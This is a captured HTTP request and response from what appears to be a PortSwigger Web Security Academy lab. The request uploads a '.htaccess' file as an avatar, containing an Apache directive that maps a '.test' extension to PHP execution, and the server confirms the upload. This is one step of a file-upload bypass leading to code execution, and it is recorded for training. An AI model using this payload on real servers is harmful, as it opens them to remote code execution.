 POST /my-account/avatar HTTP/2
Host: 0a3f0048038736de83e837610045004a.web-security-academy.net
Cookie: session=Tx3Yv5Pzs0ccN6KjmjxeafTerUC0fQLm
Content-Length: 444
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Origin: https://0a3f0048038736de83e837610045004a.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfFGqnhIkoHbH4dIK
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a3f0048038736de83e837610045004a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .test
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
1 HTTP/2 200 OK
2 Date: Sat, 27 Sep 2025 11:10:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>